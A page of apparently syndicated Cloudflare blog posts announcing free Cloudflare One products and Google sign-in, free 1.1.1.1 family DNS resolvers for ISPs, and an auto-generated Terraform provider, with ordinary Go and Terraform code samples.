Cloudflare One is a comprehensive Secure Access Service Edge (SASE) platform designed to protect and connect people, apps, devices, and networks across the Internet. It combines services such as Zero Trust Network Access (ZTNA), Secure Web Gateway (SWG), and more into a single solution. Cloudflare One can help everyone secure people and networks, manage access control, protect against cyber threats, safeguard their data, and improve the performance of network traffic by routing it through Cloudflare’s global network. It replaces traditional security measures by offering a cloud-based approach to secure and streamline access to corporate resources.
Everyone now has free access to four new products that have been added to Cloudflare One over the past two years:
-
Cloud Access Security Broker (CASB) for mitigating SaaS application risk.
-
Data Loss Prevention (DLP) for protecting sensitive data from leaving your network and SaaS applications.
-
Digital Experience Monitoring for seeing a user’s experience when they are on any network.
-
Magic Network Monitoring for seeing all the traffic that flows through your network.
This is in addition to the existing network security products already in the Cloudflare One platform:
-
Access for verifying users’ identity and only letting them use the applications they’re meant to be using.
-
Gateway for protecting network traffic that both goes out to the public Internet and into your private network.
-
Cloudflare Tunnel, our app connectors, which includes both cloudflared and WARP Connector for connecting different applications, servers, and private networks to Cloudflare’s network.
-
Cloudflare WARP, our device agent, for securely sending traffic from a laptop or mobile device to the Internet.
Anyone with a Cloudflare account will automatically receive 50 free seats across all of these products in their Cloudflare One organization. Visit our Zero Trust & SASE plans page for more information about our free products and to learn about our Pay-as-you-go and Contract plans for teams above 50 members.
Authenticating with Google
The Cloudflare dashboard itself has become a vital resource that needs to be protected, and we spend a lot of time ensuring Cloudflare user accounts do not get compromised.
To do this, we have increased security by adding additional authentication methods including app-based two-factor authentication (2FA), passkeys, SSO, and Sign in with Apple. Today we’re adding the ability to sign up and sign in with a Google account.
Cloudflare supports several authentication workflows tailored to different use cases. While SSO and passkeys are the preferred and most secure methods of authentication, we believe that providing authentication factors that are stronger than passwords will fill a gap and raise overall average security for our users. Signing in with Google makes life easier for our users and prevents them from having to remember yet another password when they’re already browsing the web with a Google identity.
Sign in with Google is based on the OAuth 2.0 specification, and allows Google to securely share identifying information about a given identity while ensuring that it is Google providing this information, preventing any malicious entities from impersonating Google.
This means that we can delegate authentication to Google, preventing zero knowledge attacks directly on this Cloudflare identity.
Upon coming to the Cloudflare Sign In page, you will be presented with the button below. Clicking on it will allow you to register for Cloudflare, and once you are registered, it will allow you to sign in without typing in a password, using any existing protections you have set on your Google account.

With the launch of this capability, Cloudflare now uses its own Cloudflare Workers to provide an abstraction layer for OIDC-compatible identity providers (such as GitHub and Microsoft accounts), which means our users can expect to see more identity provider (IdP) connection support coming in the future.
At this time, only new customers signing up with Google will be able to sign in with their Google account, but we will be implementing this for more of our users going forward, with the ability to link/de-link social login providers, and we will be adding additional social login methods. Enterprise users with an established SSO setup will not be able to use this method at this time, and those with an established SSO setup based on Google Workspace will be forwarded to their SSO flow, as we consider how to streamline the Access and IdP policies that have been set up to lock down your Cloudflare environment.
If you are new to Cloudflare, and have a Google account, it is easier than ever to start using Cloudflare to protect your websites, build a new service, or try any of the other services that Cloudflare provides.
A safer Internet
One of Cloudflare’s goals has always been to democratize cyber security tools, so everyone can provide content and connect to the Internet safely, even without the resources of large enterprise organizations.
We have decided to provide a large set of new features for free to all Cloudflare users, covering a wide range of security use cases, for web administrators, network administrators, and cyber security enthusiasts.
Log in to your Cloudflare account to start taking advantage of these announcements today. We love feedback on our community forums, and we commit to improving both existing features and new features moving forward.
Watch on Cloudflare TV
Cloudflare partners with Internet Service Providers and network equipment providers to deliver a safer browsing experience to millions of homes
Post Syndicated from Kelly May Johnston original https://blog.cloudflare.com/safer-resolver
A committed journey of privacy and security
In 2018, Cloudflare announced 1.1.1.1, one of the fastest, privacy-first consumer DNS services. 1.1.1.1 was the first consumer product Cloudflare ever launched, focused on reaching a wider audience. This service was designed to be fast and private, and does not retain information that would identify who is making a request.
In 2020, Cloudflare announced 1.1.1.1 for Families, designed to add a layer of protection to our existing 1.1.1.1 public resolver. The intent behind this product was to provide consumers, namely families, the ability to add a security and adult content filter to block unsuspecting users from accessing specific sites when browsing the Internet.
Today, we are officially announcing that any ISP and equipment manufacturer can use our DNS resolvers for free. Internet service, network, and hardware equipment providers can sign up and join this program to partner with Cloudflare to deliver a safer browsing experience that is easy to use, industry leading, and at no cost to anyone.
Leading companies have already partnered with Cloudflare to deliver superior and customized offerings to protect their customers. By delivering this service in a place where the customer is familiar, you can help us make the Internet a safe place for all.
A need to intentionally focus on families
COVID-19 presented new challenges beginning in 2020 as kids’ online activity increased and the reliance on home networks was more present than ever before. Research shows around 67% of adolescents have access to a tablet, with ages as low as two years old accessing media content. While it is often impressive to watch the ease with which a young child can navigate a smartphone or tablet handed to them and pull up their favorite YouTube show, it becomes increasingly concerning that kids may unintentionally stumble onto harmful content in the process.
Our launch of 1.1.1.1 for Families in 2020 provided that peace of mind to users around the globe, and it continues to deliver those protections. Today, households can set up this service using our guide. They can select the DNS resolver they want to use, focusing on just privacy, or include blocking security threats and adult content across their entire home network.
Although this service is available and free for anyone to use, there are still many users who browse online daily without protections in place. Setting up protection like this can feel daunting, and many users are at a loss on where to begin and/or how to configure this on their devices or home network. Today we are announcing a partnership that will make setup and configuration much easier for users.
Partnering to extend security even further
ISPs and network providers can use Cloudflare’s different resolver services to provide various offerings to their customers. Our existing partners have taken these offerings and built them into their platforms as an extension of the services that they are already providing to their customers. This built-in model allows for easy adoption and a consistent and comprehensive end customer journey. Each service is designed with a specific purpose in mind, outlined below:
Our core privacy resolver (1.1.1.1) is designed for speed and privacy. Additionally, DNS requests to our public resolver can be sent over a secure channel using DNS over HTTPS (DoH) or DNS over TLS (DoT), significantly decreasing the odds of any unwanted spying or monster-in-the-middle attacks.
Our security resolver (1.1.1.2) has all the benefits of 1.1.1.1, with the additional benefit of protecting users from sites that contain malware, spam, botnet command and control attacks, or phishing threats.
Our family resolver (1.1.1.3) provides all the benefits of 1.1.1.2, with the additional benefit of blocking unwanted adult content from both direct site navigation, as well as locking public search engines to Safe Search only. This prevents anyone from unknowingly searching for something that might return an unwanted result.
Premium Safety & Customizations
If users want even more flexibility than what our public DNS resolvers provide, Cloudflare also offers a Gateway product that allows customized filtering, reporting, logging, analytics, and scheduling. This advanced Gateway offering includes over 114 categories ranging from social media, online messaging platforms, gaming, and “safe search” results, all the way to “home & garden”.
The additional filters and scheduling functionality empowers users to exercise more nuanced and time-based controls, such as limiting social media during school hours or dinner time.
If you are an ISP or equipment manufacturer looking to provide easily customizable options for your customers, this is also an available option. We have a multi-tenant environment available for our Gateway offering that enables our customers to empower their individual subscribers to configure their own individual filters for their users and homes. If you are a device manufacturer or ISP looking to offer customizable protections for your individual subscribers, this may be a good option for you.
Our continued commitment to privacy, security, and safety
An easy choice
Simply put, Cloudflare is an easy and obvious choice for protecting individuals and families. This is why leading companies have all chosen to partner with Cloudflare to help protect customers and their families. In 2020, after launching 1.1.1.1 for Families, we were serving 200+ billion DNS queries per day for 1.1.1.1. Today, we serve 1.7 trillion queries per day for 1.1.1.1 and our network presence spans over 330 cities and interconnects with over 12,500+ other networks. It is this network that puts us within a blink of an eye for 95% of the world’s Internet-connected population (your customers), ensuring they receive lightning fast speed while browsing.
Beyond our speed, Cloudflare is used as a reverse proxy by nearly ~ 20% of all websites across the globe. This gives us incredible insight to the latest Internet trends, threats, and research. In partnering with us, you can leverage our strengths — powerful infrastructure, extensive data insights, and a dedicated threat intelligence team – while focusing on your core priorities. There is no better partner to have than one who provides global reach, excellent performance, and built-in privacy.
Join us in making a safe browsing experience easy for everyone
Cloudflare began with a singular goal of helping build a better Internet, and our annual Birthday Week is a catalyst for many developments that have shaped a better Internet for everyone.
We remain committed to helping to protect and build a better Internet for every user, and to do so, we need to meet them where they are. Our partnerships are critical in making this a reality, and we want you to be a part of the solution with us.
Whether you are interested in our public DNS resolvers or our more advanced Gateway options, Cloudflare has easy and scalable options for everyone. You can sign up to join this program as a partner today by submitting this form, and we will be in touch to understand your needs and bring you on board.
Automatically generating Cloudflare’s Terraform provider
Post Syndicated from Jacob Bednarz original https://blog.cloudflare.com/automatically-generating-cloudflares-terraform-provider
In November 2022, we announced the transition to OpenAPI Schemas for the Cloudflare API. Back then, we had an audacious goal to make the OpenAPI schemas the source of truth for our SDK ecosystem and reference documentation. During 2024’s Developer Week, we backed this up by announcing that our SDK libraries are now automatically generated from these OpenAPI schemas. Today, we’re excited to announce the latest pieces of the ecosystem to now be automatically generated — the Terraform provider and API reference documentation.
This means that the moment a new feature or attribute is added to our products and the team documents it, you’ll be able to see how it’s meant to be used across our SDK ecosystem and make use of it immediately. No more delays. No more lacking coverage of API endpoints.
You can find the new documentation site at https://developers.cloudflare.com/api-next/, and you can try the preview release candidate of the Terraform provider by installing 5.0.0-alpha1.
Why Terraform?
For anyone who is unfamiliar with Terraform, it is a tool for managing your infrastructure as code, much like you would with your application code. Many of our customers (big and small) rely on Terraform to orchestrate their infrastructure in a technology-agnostic way. Under the hood, it is essentially an HTTP client with lifecycle management built in, which means it makes use of our publicly documented APIs in a way that understands how to create, read, update and delete for the life of the resource.
Keeping Terraform updated — the old way
Historically, Cloudflare has manually maintained a Terraform provider, but since the provider internals require their own unique way of doing things, responsibility for maintenance and support has landed on the shoulders of a handful of individuals. The service teams always had difficulties keeping up with the number of changes, due to the amount of cognitive overhead required to ship a single change in the provider. In order for a team to get a change to the provider, it took a minimum of 3 pull requests (4 if you were adding support to cf-terraforming).

Even with the 4 pull requests completed, it didn’t offer guarantees on coverage of all available attributes, which meant small yet important details could be forgotten and not exposed to customers, causing frustration when trying to configure a resource.
To address this, our Terraform provider needed to be relying on the same OpenAPI schemas that the rest of our SDK ecosystem was already benefiting from.
Updating Terraform automatically
The thing that differentiates Terraform from our SDKs is that it manages the lifecycle of resources. With that comes a new range of problems related to known values and managing differences in the request and response payloads. Let’s compare the two different approaches of creating a new DNS record and fetching it back.
With our Go SDK:
// Create the new record
record, _ := client.DNS.Records.New(context.TODO(), dns.RecordNewParams{
ZoneID: cloudflare.F("023e105f4ecef8ad9ca31a8372d0c353"),
Record: dns.RecordParam{
Name: cloudflare.String("@"),
Type: cloudflare.String("CNAME"),
Content: cloudflare.String("example.com"),
},
})
// Wasteful fetch, but shows the point
client.DNS.Records.Get(
context.Background(),
record.ID,
dns.RecordGetParams{
ZoneID: cloudflare.String("023e105f4ecef8ad9ca31a8372d0c353"),
},
)
And with Terraform:
resource "cloudflare_dns_record" "example" {
zone_id = "023e105f4ecef8ad9ca31a8372d0c353"
name = "@"
content = "example.com"
type = "CNAME"
}On the surface, it looks like the Terraform approach is simpler, and you would be correct. The complexity of knowing how to create a new resource and maintain changes are handled for you. However, the problem is that for Terraform to offer this abstraction and data guarantee, all values must be known at apply time. That means that even if you’re not using the proxied value, Terraform needs to know what the value needs to be in order to save it in the state file and manage that attribute going forward. The error below is what Terraform operators commonly see from providers when the value isn’t known at apply time.
Error: Provider produced inconsistent result after apply
When applying changes to example_thing.foo, provider "provider[\"registry.terraform.io/example/example\"]"
produced an unexpected new value: .foo: was null, but now cty.StringVal("").Whereas when using the SDKs, if you don’t need a field, you just omit it and never need to worry about maintaining known values.
Tackling this for our OpenAPI schemas was no small feat. Since introducing Terraform generation support, the quality of our schemas has improved by an order of magnitude. Now we are explicitly calling out all default values that are present, variable response properties based on the request payload, and any server-side computed attributes. All of this means a better experience for anyone that interacts with our APIs.
Making the jump from terraform-plugin-sdk to terraform-plugin-framework
To build a Terraform provider and expose resources or data sources to operators, you need two main things: a provider server and a provider.
The provider server takes care of exposing a gRPC server that Terraform core (via the CLI) uses to communicate when managing resources or reading data sources from the operator provided configuration.
The provider is responsible for wrapping the resources and data sources, communicating with the remote services, and managing the state file. To do this, you either rely on the terraform-plugin-sdk (commonly referred to as SDKv2) or terraform-plugin-framework, which includes all the interfaces and methods provided by Terraform in order to manage the internals correctly. The decision as to which plugin you use depends on the age of your provider. SDKv2 has been around longer and is what most Terraform providers use, but due to the age and complexity, it has many core unresolved issues that must remain in order to facilitate backwards compatibility for those who rely on it. terraform-plugin-framework is the new version that, while lacking the breadth of features SDKv2 has, provides a more Go-like approach to building providers and addresses many of the underlying bugs in SDKv2.
(For a deeper comparison between SDKv2 and the framework, you can check out a conversation between myself and John Bristowe from Octopus Deploy.)
The majority of the Cloudflare Terraform provider is built using SDKv2, but at the beginning of 2023, we took the plunge to multiplex and offer both in our provider. To understand why this was needed, we have to understand a little about SDKv2. The way SDKv2 is structured isn’t really conducive to representing null or “unset” values consistently and reliably. You can use the experimental ResourceData.GetRawConfig to check whether the value is set, null, or unknown in the config, but writing it back as null isn’t really supported.
This caveat first popped up for us when the Edge Rules Engine (Rulesets) started onboarding new services and those services needed to support API responses that contained booleans in an unset (or missing), true, or false state each with their own reasoning and purpose. While this isn’t a conventional API design at Cloudflare, it is a valid way to do things that we should be able to work with. However, as mentioned above, the SDKv2 provider couldn’t. This is because when a value isn’t present in the response or read into state, it gets a Go-compatible zero value for the default. This showed up as the inability to unset values after they had been written to state as false values (and vice versa).
The only solution we have here to reliably use the three states of those boolean values is to migrate to the terraform-plugin-framework, which has the correct implementation of writing back unset values.
Once we started adding more functionality using terraform-plugin-framework in the old provider, it was clear that it was a better developer experience, so we added a ratchet to prevent SDKv2 usage going forward to get ahead of anyone unknowingly setting themselves up to hit this issue.
When we decided that we would be automatically generating the Terraform provider, it was only fitting that we also brought all the resources over to be based on the terraform-plugin-framework and leave the issues from SDKv2 behind for good. This did complicate the migration as with the improved internals came changes to major components like the schema and CRUD operations that we needed to familiarize ourselves with. However, it has been a worthwhile investment because by doing so, we’ve future-proofed the foundations of the provider and are now making fewer compromises on a great Terraform experience due to buggy, legacy internals.
Iteratively finding bugs
One of the common struggles with code generation pipelines is that unless you have existing tools that implement your new thing, it’s hard to know if it works or is reasonable to use. Sure, you can also generate your tests to exercise the new thing, but if there is a bug in the pipeline, you are very likely to not see it as a bug as you will be generating test assertions that show the bug is expected behavior.
One of the essential feedback loops we have had is the existing acceptance test suite. All resources within the existing provider had a mix of regression and functionality tests. Best of all, as the test suite is creating and managing real resources, it was very easy to know whether the outcome was a working implementation or not by looking at the HTTP traffic to see whether the API calls were accepted by the remote endpoints. Getting the test suite ported over was only a matter of copying over all the existing tests and checking for any type assertion differences (such as list to single nested list) before kicking off a test run to determine whether the resource was working correctly.
While the centralized schema pipeline was a huge quality of life improvement for having schema fixes propagate to the whole ecosystem almost instantly, it couldn’t help us solve the largest hurdle, which was surfacing bugs that hide other bugs. This was time-consuming because when fixing a problem in Terraform, you have three places where you can hit an error:
-
Before any API calls are made, Terraform implements logical schema validation and when it encounters validation errors, it will immediately halt.
-
If any API call fails, it will stop at the CRUD operation and return the diagnostics, immediately halting.
-
After the CRUD operation has run, Terraform then has checks in place to ensure all values are known.
That means that if we hit the bug at step 1 and then fixed the bug, there was no guarantee or way to tell that we didn’t have two more waiting for us. Not to mention that if we found a bug in step 2 and shipped a fix, that it wouldn’t then identify a bug in the first step on the next round of testing.
There is no silver bullet here and our workaround was instead to notice patterns of problems in the schema behaviors and apply CI lint rules within the OpenAPI schemas before it got into the code generation pipeline. Taking this approach incrementally cut down the number of bugs in step 1 and 2 until we were largely only dealing with the type in step 3.
A more reusable approach to model and struct conversion
Within Terraform provider CRUD operations, it is fairly common to see boilerplate like the following:
var plan ThingModel
diags := req.Plan.Get(ctx, &plan)
resp.Diagnostics.Append(diags...)
if resp.Diagnostics.HasError() {
return
}
out, err := r.client.UpdateThingModel(ctx, client.ThingModelRequest{
AttrA: plan.AttrA.ValueString(),
AttrB: plan.AttrB.ValueString(),
AttrC: plan.AttrC.ValueString(),
})
if err != nil {
resp.Diagnostics.AddError(
"Error updating project Thing",
"Could not update Thing, unexpected error: "+err.Error(),
)
return
}
result := convertResponseToThingModel(out)
tflog.Info(ctx, "created thing", map[string]interface{}{
"attr_a": result.AttrA.ValueString(),
"attr_b": result.AttrB.ValueString(),
"attr_c": result.AttrC.ValueString(),
})
diags = resp.State.Set(ctx, result)
resp.Diagnostics.Append(diags...)
if resp.Diagnostics.HasError() {
return
}At a high level:
-
We fetch the proposed updates (known as a plan) using
req.Plan.Get() -
Perform the update API call with the new values
-
Manipulate the data from a Go type into a Terraform model (
convertResponseToThingModel) -
Set the state by calling
resp.State.Set()
Initially, this doesn’t seem too problematic. However, the third step where we manipulate the Go type into the Terraform model quickly becomes cumbersome, error-prone, and complex because all of your resources need to do this in order to swap between the type and associated Terraform models.
To avoid generating more complex code than needed, one of the improvements featured in our provider is that all CRUD methods use unified apijson.Marshal, apijson.Unmarshal, and apijson.UnmarshalComputed methods that solve this problem by centralizing the conversion and handling logic based on the struct tags.
var data *ThingModel
resp.Diagnostics.Append(req.Plan.Get(ctx, &data)...)
if resp.Diagnostics.HasError() {
return
}
dataBytes, err := apijson.Marshal(data)
if err != nil {
resp.Diagnostics.AddError("failed to serialize http request", err.Error())
return
}
res := new(http.Response)
env := ThingResultEnvelope{*data}
_, err = r.client.Thing.Update(
// ...
)
if err != nil {
resp.Diagnostics.AddError("failed to make http request", err.Error())
return
}
bytes, _ := io.ReadAll(res.Body)
err = apijson.UnmarshalComputed(bytes, &env)
if err != nil {
resp.Diagnostics.AddError("failed to deserialize http request", err.Error())
return
}
data = &env.Result
resp.Diagnostics.Append(resp.State.Set(ctx, &data)...)Instead of needing to generate hundreds of instances of type-to-model converter methods, we can instead decorate the Terraform model with the correct tags and handle marshaling and unmarshaling of the data consistently. It’s a minor change to the code that in the long run makes the generation more reusable and readable. As an added benefit, this approach is great for bug fixing as once you identify a bug with a particular type of field, fixing that in the unified interface fixes it for other occurrences you may not yet have found.
But wait, there’s more (docs)!
To top off our OpenAPI schema usage, we’re tightening the SDK integration with our new API documentation site. It’s using the same pipeline we’ve invested in for the last two years while addressing some of the common usage issues.
SDK aware
If you’ve used our API documentation site, you know we give you examples of interacting with the API using command line tools like curl. This is a great starting point, but if you’re using one of the SDK libraries, you need to do the mental gymnastics to convert it to the method or type definition you want to use. Now that we’re using the same pipeline to generate the SDKs and the documentation, we’re solving that by providing examples in all the libraries you could use — not just curl.
Example using cURL to fetch all zones.

Example using the Typescript library to fetch all zones.

Example using the Python library to fetch all zones.

Example using the Go library to fetch all zones.
With this improvement, we also remember the language selection so if you’ve selected to view the documentation using our Typescript library and keep clicking around, we keep showing you examples using Typescript until it is swapped out.
Best of all, when we introduce new attributes to existing endpoints or add SDK languages, this documentation site is automatically kept in sync with the pipeline. It is no longer a huge effort to keep it all up to date.
Faster and more efficient rendering
A problem we’ve always struggled with is the sheer number of API endpoints and how to represent them. As of this post, we have 1,330 endpoints, and for each of those endpoints, we have a request payload, a response payload, and multiple types associated with it. When it comes to rendering this much information, the solutions we’ve used in the past have had to make tradeoffs in order to make parts of the representation work.
